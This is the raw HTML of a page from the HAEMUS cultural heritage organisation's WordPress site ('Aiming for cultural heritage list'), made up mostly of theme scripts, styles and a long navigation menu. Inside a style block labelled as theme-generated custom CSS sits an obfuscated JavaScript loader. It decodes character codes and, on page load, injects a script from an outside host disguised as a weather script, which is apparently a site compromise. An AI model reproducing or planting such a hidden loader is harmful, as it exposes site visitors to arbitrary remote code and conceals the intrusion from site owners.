var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:10px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/cultural-heritage/",
                    "name": "Cultural heritage"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/aiming-for-cultural-heritage-list/",
                    "name": "Aiming for cultural heritage list"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="post-template-default single single-post postid-598 single-format-standard unselectable aiming-for-cultural-heritage-list global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
